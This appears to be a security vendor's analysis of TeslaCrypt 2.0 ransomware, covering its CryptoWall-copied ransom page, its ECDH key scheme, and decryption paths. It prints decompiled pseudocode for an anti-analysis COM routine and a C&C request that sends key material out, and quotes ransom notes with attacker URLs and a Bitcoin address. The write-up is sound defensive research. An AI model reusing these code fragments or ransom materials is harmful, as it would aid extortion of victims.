# TeslaCrypt 2.0 disguised as CryptoWall

securelist.com/teslacrypt-2-0-disguised-as-cryptowall/71371/

Authors

Expert Fedor Sinitsyn

The TeslaCrypt family of ransomware encryptors is a relatively new threat: its samples were first detected in February 2015. Since then the malware has been widely portrayed in mass media as the 'curse' of computer gamers because it targets many game-related file types (game saves, user profiles, etc.). The Trojan's targets have included people in the US, Germany, Spain and other countries.

TeslaCrypt is still in the active development phase: in the past months, its appearance, the name shown to victims (the malware can mimic CryptoLocker and has used the names TeslaCrypt and AlphaCrypt), extensions of encrypted files (.ecc, .ezz, .exx), as well as implementation details, have all changed.

Kaspersky Lab recently discovered the latest version of the Trojan – TeslaCrypt 2.0. This version is different from previous ones in that it uses a significantly improved encryption scheme, which means that it is currently impossible to decrypt files affected by TeslaCrypt. It also uses an HTML page instead of a GUI. Incidentally, the HTML page was copied from another Trojan – Cryptowall.*Kaspersky Lab products detect malware from the TeslaCrypt family as Trojan-Ransom.Win32.Bitman. The latest version of the Trojan that is discussed in this paper is detected as Trojan-Ransom.Win32.Bitman.tk, its MD5-hash: 1dd542bf3c1781df9a335f74eacc82a4*

## Evolution of the threat

Each TeslaCrypt sample has an internal version of the malware. The first sample we found was version 0.2.5. It had borrowed its graphical interface, including the window header, from another encrypting ransomware program – CryptoLocker.

*TeslaCrypt 0.2.5*

By version 0.4.0, the developers of TeslaCrypt had completely changed the malware's appearance.aa 0

**All your important files are encrypted!**

Your personal files(including those on the network disks, USB, etc) have been encrypted: photos, videos, documents, etc. Click "Show files" Button to view a complete list of encrypted files, and you can personally verify this.

Encryption was made using a unique strongest RSA-2048 public key generated for this computer. To decrypt files you need to acquire the private key.
The only copy of the private key, which will allow you to decrypt your files,is located on a secret TOR server in the Internet; the server will eliminate the key after a time period specified in this window. Once this has been done, nobody will ever be able to restore files...
In order to decrypt files press button to open your personal page and follow the instruction.

File decryption button

in case of "File decryption button" malfunction use one of public gates:
http://iq3ahijcfeont3xx.anfeua74x36.com or
https://iq3ahijcfeont3xx.tor2web.blutmagie.de

**Use your Bitcoin address to enter the site: 1Cuh2ShnCoTqzYGhtyNF79Pt9NPtMPWJsp**

Click to copy Bitcoin address to clipboard

if both button and reserve gates not opening, please follow these steps:
You must install TOR browser www.torproject.org/projects/torbrowser.html.en
After instalation,run the browser and enter address iq3ahijcfeont3xx.onion
Follow the instructions on the web-site. We remind you that the sooner you do so, the more chances are left to recover the files.

There is no other way to restore your files except of making the payment. Any attempt to remove or corrupt this software will result in immediate elimination of the private key by the server.

Show files | **Time left: 95:51:09** | Enter Decrypt Key

*TeslaCrypt 0.4.0*

The following features of the malware family remain the same, regardless of the version:

- The Trojan independently generates a new, unique Bitcoin address and a private key for it. The address is used both as a victim ID and to receive payments from the victim.
- The AES-256-CBC algorithm is used to encrypt files; all files are encrypted with the same key.
- Files larger than 0x10000000 bytes (~268 MB) are not encrypted.
- C&C servers are located on the Tor network; the malware communicates with the C&Cs via public tor2web services.
- Files encrypted by the malware include many extensions matching files used in computer games.
- The Trojan deletes shadow copies.
- In spite of the scary stories about RSA-2048 shown to victims, this encryption algorithm is not used by the malware in any form.- The Trojan was written in C++, built using Microsoft's compiler, with cryptographic algorithm implementation taken from the OpenSSL library.

### Notable facts

- Early versions of TeslaCrypt (0.2.5 – 0.3.x) were designed to check whether a bitcoin payment had been successfully made on the site http://blockchain.info. If the payment was received, the malware reported this to the command server and received a key to decrypt the files. This scheme was vulnerable, since an expert could send a request to the C&C and get the necessary key without making a payment.
- Versions 0.2.5 – 0.3.x saved the decryption key (with other data) in their own service file, key.dat. The area containing the key was zeroed out in the file only after completing encryption, making it possible to save the key by interrupting the encryptor's operation (e.g., by turning off the computer). After this, the key could be extracted from key.dat and used to decrypt all files.
- In version 0.4.0 the file key.dat was renamed to storage.bin, and the decryption key was not stored openly but as a multiplicative inverse modulo the order of the standard elliptic curve secp256k1. On completing encryption, the key was overwritten with random bytes rather than zeros, but it was still possible to extract the key before the area was overwritten. This was implemented in our RakhniDecryptor utility.

## The present

Recently a sample of the Trojan with internal version 2.0.0 caught our attention. So what was different this time?

The first thing that caught the eye was that TeslaCrypt no longer has code responsible for rendering the GUI (the application window). Instead, after encrypting the files the Trojan opens an HTML page in the browser. The page was **fully copied** from another infamous ransomware program – CryptoWall 3.0.CryptoWall 3.0 - Microsoft Internet Explorer

Адрес: C:\Documents and Settings\test1\Рабочий стол\HELP_RESTORE_FILES.HTML

**What happened to your files?**

All of your files were protected by a strong encryption with RSA-2048 using CryptoWall 3.0.
More information about the encryption RSA-2048 can be found here: http://en.wikipedia.org/wiki/RSA_(cryptosystem)

**What does this mean?**

This means that the structure and data within your files have been irrevocably changed, you will not be able to work with them, read them or see them, it is the same thing as losing them forever, but with our help, you can restore them.

**How did this happen?**

Especially for you, on our server was generated the secret key pair RSA-2048 - public and private.
All your files were encrypted with the public key, which has been transferred to your computer via the Internet.
Decrypting of YOUR FILES is only possible with the help of the private key and decrypt program, which is on our SECRET SERVER!!!.

**What do I do?**

Alas, if you do not take the necessary measures for the specified time then the conditions for obtaining the private key will be changed.
If you really need your data, then we suggest you do not waste valuable time searching for other solutions because they do not exist.

For more specific instructions, please visit your personal home page, there are a few different addresses pointing to your page below:

1. http://goijsert5liuasdf7.l5news9ndbe3f.com/
2. http://vmnpoius5e8s.awsfdmn342ned.com/
3. https://djdkduep62kz4nzx.tor2web.blutmagie.de/

If for some reasons the addresses are not available, follow these steps:

1. Download and install tor-browser: http://www.torproject.org/projects/torbrowser.html.en
2. After a successful installation, run the browser and wait for initialization.
3. Type in the address bar: djdkduep62kz4nzx.onion/
4. Follow the instructions on the site.

The page that opens when a victim follows one of the links provided by the cybercriminals is also identical to the CryptoWall payment page, with one exception: the URLs lead to a TeslaCrypt server – the authors of the malware were certainly not going to let their rivals get their victims' money.

```
 98 work:
 99   CreateMutexW(0, 0, L"1111111-123");
100   if ( GetLastError() == ERROR_ALREADY_EXISTS )
101     return 1;
102   memset(&VersionInformation, 0, 0x11Cu);
103   VersionInformation.dwOSVersionInfoSize = 284;
104   GetVersionExW(&VersionInformation);
105   init_key_data();
106   reg_autorun();
107   sprintf_(
108     (char *)&ransom_text,
109     "What happened to your files ?\r\n"
110     "All of your files were protected by a strong encryption with RSA-2048 using CryptoWall 3.0.\r\n"
111     "More information about the encryption keys using RSA-2048 can be found here: http://en.wikipedia.org/wiki/RSA_(crypt"
112     "osystem)\r\n"
113     "\r\n"
114     "What does this mean ?\r\n"
```*TeslaCrypt initializes a string with text about CryptoWall*

Why use this false front? We can only guess – perhaps the attackers wanted to impress the gravity of the situation on their victims: files encrypted by CryptoWall still cannot be decrypted, which is not true of many TeslaCrypt infections.

In any event, this is not the only change from the previous version of TeslaCrypt. The encryption scheme has been improved again and is now even more sophisticated than before. Keys are generated using the ECDH algorithm. The cybercriminals introduced it in versions 0.3.x, but in this version it seems more relevant because it serves a specific purpose, enabling the attackers to decrypt files using a 'master key' alone. More about this in due course.

## The TeslaCrypt 2.0 encryption scheme

### Generation of key data

The Trojan uses two sets of keys – 'master keys' that are unique for each infected system and 'session keys' that are generated each time the malware is launched on the system.

#### Master key generation

Let Q be a standard secp256k1 elliptic curve ("SECG curve over a 256 bit prime field") and G be the generator of a cyclic subgroup of points on this curve.

Let **malware_pub** be the attackers' public key contained in the Trojan's body (it is a point on the Q curve, stored as two separate coordinates – x and y).

When infecting a system, the Trojan generates:

- install_id – the infection identifier – a random 8-byte sequence.
- **master_btc_priv** – the private master key – a random 32-byte sequence, which is sent to the C&C.
- **master_btc_pub** = master_btc_priv * G (point on the curve) – the public master key; stored in encrypted files.
- btc_address – a bitcoin address used to receive the ransom payment – generated using the standard Bitcoin algorithm, based on master_btc_pub.
- **master_ecdh_secret** = **ECDH**(**malware_pub**, **master_btc_priv**) – a "shared master key", required for decryption if master_btc_priv is lost or does not reach the C&C; not saved anywhere in this form.
- **master_ecdh_secret_mul** = **master_ecdh_secret** * **master_btc_priv** – a number that can be used to recover master_btc_priv; stored in the system.**Note**

master_btc_priv (in accordance with the Bitcoin operating principle) is a private key that is needed to 'withdraw' the Bitcoins sent to the newly created address btc_address.

### Session key generation

Every time it is launched (when first infecting a computer or, e.g., after a reboot), the Trojan generates new copies of:

- **session_priv** – a private session key – random 32 bytes. Used to encrypt files, not saved anywhere
- **session_pub** = session_priv * G – a public session key. Stored in encrypted files.
- **session_ecdh_secret** = **ECDH**(**master_btc_pub**, **session_priv**) – a "shared session key" – needed to decrypt files, not saved anywhere in this form.
- **session_ecdh_secret_mul** = **session_ecdh_secret** * **session_priv** – a number that can be used to recover session_ecdh_secret. Stored in encrypted files.

## Key data saved in the system

Unlike previous version of the malware, TeslaCrypt 2.0.0 does not use key.dat or storage.bin to store data. Instead, it uses the system registry: an install_id value is stored in HKCU\Software\msys\ID, and the following structure is added to HKCU\Software\<install_id>\data:

```
00000000 key_data_struct struc ; (sizeof=0x108, mappedto_156)
00000000 btc_address      db 40 dup(?)
00000028 reserved1        dd ?
0000002C reserved2        dd ?
00000030 master_btc_pub_oct db 65 dup(?)
00000071 master_ecdh_secret_mul_hex db 130 dup(?)
000000F3 reserved3        db ?
000000F4 shadow_deleted   dd ?
000000F8 install_time     dq ?
00000100 key_sent         dd ?
00000104 reserved4        dd ?
00000108 key_data_struct ends
```

In the familiar syntax of the C programming language, the structure can be described as follows:```c
struct key_data_struct
{
    char btc_address[40];                   //Bitcoin address
    int reserved1;
    int reserved2;
    char master_btc_pub_oct[65];            //byte representation
    char master_ecdh_secret_mul_hex[130];   //string representation
    char reserved3;
    int shadow_deleted;                     //are shadow copies deleted
    __time64_t install_time;                //infection time
    int key_sent;                           //was the key sent to the server
    int reserved4;
};
```

Here is what it looks like on an infected system:

## File encryptionStarting from version 0.3.5, TeslaCrypt affects both regular drives connected to the system and all file resources available on the network (shares), even if they are not mounted as drives with letters of their own. Few other encryptors can boast this functionality.

Each file is encrypted using the AES-256-CBC algorithm with **session_priv** as a key. An encrypted file gets an additional extension, ".zzz". A service structure is added to the beginning of the file, followed by encrypted file contents. The structure has the following format:

```
00000000 file_data_struct struc ; (sizeof=0x19E, mappedto_154)
00000000 reserved          dd ?
00000004 master_btc_pub_oct db 65 dup(?)
00000045 master_ecdh_secret_mul_hex db 130 dup(?)
000000C7 session_pub_oct db 65 dup(?)
00000108 session_ecdh_secret_mul_hex db 130 dup(?)
0000018A iv                db 16 dup(?)
0000019A orig_file_size    dd ?
```

The same structure in C language syntax:

```c
struct file_data_struct
{
    int reserved;
    char master_btc_pub_oct[65];            //byte representation
    char master_ecdh_secret_mul_hex[130];   //string representation
    char session_pub_oct[65];               //byte representation
    char session_ecdh_secret_mul_hex[130];  //string representation
    char iv[16];                            //init-vector for AES-CBC
    int orig_file_size;                     //original file size
};
```

## File decryption

The authors of TeslaCrypt 2.0.0 completely removed the file decryption feature that was present in earlier versions of the malware. Based on analyzing the encryption scheme described above, we can suggest the following algorithms for decrypting the files:

1. If **master_btc_priv** is known, do the following:
   - Read **session_pub** from the encrypted file;
   - Calculate **session_ecdh_secret** = **ECDH**(**session_pub**, **master_btc_priv**);
   - Read **session_ecdh_secret_mul** from the encrypted file;
   - Calculate **session_priv = session_ecdh_secret_mul / session_ecdh_secret**;
   - Decrypt the file using the **session_priv key**.2. If **master_btc_priv** is unknown, but **malware_priv** is known (and the only people who know it are the cybercriminals who added the corresponding **malware_pub** to the Trojan's body):

    - Read **master_btc_pub** from the registry or encrypted file;
    - Calculate **master_ecdh_secret** = **ECDH**(**master_btc_pub**, **malware_priv**);
    - Read **master_ecdh_secret_mul** from the encrypted file
    - Calculate **master_btc_priv** = **master_ecdh_secret_mul / master_ecdh_secret**;
    - With **master_btc_priv** known, perform the steps from item 1.

To get a full understanding of the subject matter, it is worth reading about the Diffie-Hellman algorithm and ECDH – its version for elliptic curves. For example, this is a good resource.

## Other features

### Evading detection

The Trojan implements a detection evasion technique based on using COM objects. We first saw it used in TeslaCrypt version 0.4.0, but since then it has been slightly modified. Pseudocode generated based on version 2.0.0 looks like this:

```
pGraph = 0;
pFoundUrlReader = 0;
CoCreateInstance(&CLSID_FilterGraph, 0, 1u, &IID_IGraphBuilder, (LPVOID *)&pGraph);
if ( pGraph->lpVtbl->AddFilter(pGraph, 0, L"21sfgasfgdsds212") != 0x80004003 )
  exit(121);
CoCreateInstance(&CLSID_URLReader, 0, 1u, &IID_IBaseFilter, (LPVOID *)&pUrlReader);
pGraph->lpVtbl->AddFilter(pGraph, pUrlReader, L"21sfgasfgdsds212");
pGraph->lpVtbl->FindFilterByName(pGraph, L"21sfgasfgdsds212", &pFoundUrlReader);
CLSID.Data1 = 0;
*(_DWORD *)&CLSID.Data2 = 0;
*(_DWORD *)&CLSID.Data4[0] = 0;
*(_DWORD *)&CLSID.Data4[4] = 0;
if ( !pFoundUrlReader )
  exit(11);
filterInfo[0] = 0;
memset(&filterInfo[1], 0, 0xFEu);
v19 = 0;
pFoundUrlReader->lpVtbl->QueryFilterInfo(pFoundUrlReader, filterInfo);
if ( wcscmp(L"21sfgasfgdsds212", filterInfo) )
  exit(1);
if ( pFoundUrlReader->lpVtbl->GetSyncSource(pFoundUrlReader, &pRefClock) )
  return 1;
pFoundUrlReader->lpVtbl->GetClassID(pFoundUrlReader, &CLSID);
if ( !CLSID.Data1 )
  exit(1);
ppEnum = 0;
if ( !pFoundUrlReader )
  exit(-1);
if ( pFoundUrlReader->lpVtbl->EnumPins(pFoundUrlReader, (void **)&ppEnum) )
  exit(-1);
```### C&C communication

The Trojan's sample contains a static list of C&C addresses. The servers are actually on the Tor network, but communication with them is carried out through the Web using tor2web services.

Before TeslaCrypt version 0.4.1, server requests were sent in plaintext; in subsequent versions they were encrypted using the AES-256-CBC algorithm, with a SHA256 hash of a static string from the malicious program's body used as a key.

The pseudocode screenshot below shows the process of creating an HTTP request to be sent by the Trojan when infecting a system.

```
45  if ( encryption_ended == 1 )
46  {
47    subj = "Crypted";
48    key = "--";
49  }
50  else
51  {
52    subj = "Ping";
53    key = BN_bn2hex(bn_btc_private);
54  }
55  if ( !strlen(ip_address) )
56    get_ip();
57  request[0] = 0;
58  memset(&request[1], 0, 0x7FFu);
59  hInternet = InternetOpenA(
60                "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.21"
61                "52; .NET CLR 3.5.30729)",
62                0,
63                0,
64                0,
65                0);
66  gate_index = 0;
67  while ( 1 )
68  {
69    memset(request, 0, 0x800u);
70    sprintf(
71      request,
72      "Subject=%s&key=%s&addr=%s&size=0&version=%s&OS=%ld&ID=%d&gate=G%d&ip=%s&inst_id=%X%X%X%X%X%X%X%X",
73      subj,
74      key,
75      &btc_address,
76      "2.0.0",
77      VersionInformation.dwBuildNumber,
78      sample_id,
79      gate_index,
80      ip_address,
81      install_id[0],
82      install_id[1],
83      install_id[2],
84      install_id[3],
85      install_id[4],
86      install_id[5],
87      install_id[6],
88      install_id[7]);
```

## Distribution

Malware from the TeslaCrypt family is known to be distributed using exploit kits such as Angler, Sweet Orange and Nuclear. This method of distributing malware works as follows: when a victim visits an infected website, an exploit's malicious code uses vulnerabilities in the browser (usually in plugins) to install target malware in the system.*Geographical distribution of users attacked by malware from the TeslaCrypt family*

## Recommendations

To protect data from encrypting ransomware, we advise users to backup all their important files regularly. Backup copies should be stored on drives that can only be written to as part of the process of backing up data. For example, home users can use external hard drives, physically disconnecting them from the computer immediately after creating backup copies.

Promptly updating software (particularly browser plugins and the browser itself) is also extremely important, since vendors are always striving to close any vulnerabilities that are exploited by cybercriminals.

If malware did find its way into the system, an up-to-date antivirus product with updated databases and activated protection modules can help to stop it from doing any harm. This is especially true of the proactive protection module, which is the last line of defense against 0-day threats.

- Financial malware
- Malware Descriptions
- Malware Statistics
- Malware Technologies
- Ransomware
- Trojan

AuthorsExpert Fedor Sinitsyn

TeslaCrypt 2.0 disguised as CryptoWall

---

Your email address will not be published. Required fields are marked *